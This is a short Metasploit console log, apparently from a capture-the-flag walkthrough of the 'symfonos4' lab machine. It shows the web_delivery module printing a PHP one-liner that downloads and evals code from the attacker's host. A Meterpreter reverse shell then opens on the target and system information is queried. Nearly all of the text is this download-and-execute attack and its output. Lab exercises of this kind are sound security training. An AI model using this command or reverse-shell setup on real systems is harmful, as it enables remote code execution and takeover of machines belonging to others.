 msf5 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Using URL: http://0.0.0.0:8081/sdtJvJapsebMy
[*] Local IP: http://192.168.1.107:8081/sdtJvJapsebMy
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.56.1:8081/sdtJvJapsebMy'));"
[*] 192.168.56.115   web_delivery - Delivering Payload (1113) bytes
[*] Sending stage (38247 bytes) to 192.168.56.115
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.115:49656) at 2019-08-20 19:27:36 +0530
msf5 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer    : symfonos4
OS          : Linux symfonos4 4.19.0-5-686 #1 SMP Debian 4.19.37-5+deb10u2 (2019-08-08) i686
Meterpreter : php/linux
meterpreter >